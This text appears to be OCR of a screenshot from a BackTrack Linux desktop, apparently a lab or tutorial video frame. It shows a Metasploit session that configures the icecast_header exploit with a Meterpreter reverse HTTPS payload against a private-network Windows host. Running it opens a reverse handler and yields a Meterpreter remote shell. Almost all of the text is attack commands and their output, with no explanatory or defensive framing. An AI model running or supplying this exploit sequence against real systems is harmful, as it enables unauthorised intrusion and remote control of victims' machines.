 Applications Places System Mon Feb 18, 11:44 PM
root@bt: ~
File Edit View Terminal Help
msf exploit(icecast_header) > set lhost 10.0.0.4
lhost => 10.0.0.4
msf exploit(icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.0.5 yes The target address
RPORT 8000 yes The target port
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 10.0.0.4 yes The local listener hostname
LPORT 8443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
<< back | track 5 r3
msf exploit(icecast_header) > exploit
[*] Started HTTPS reverse handler on https://10.0.0.4:8443/
[*] 10.0.0.5:49609 Request received for /tRIM...
[*] 10.0.0.5:49609 Staging connection for target /tRIM received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset 641776...
[*] Meterpreter session 1 opened (10.0.0.4:8443 -> 10.0.0.5:49609) at 2013-02-18 23:44:15 -0500
meterpreter >
root@bt: ~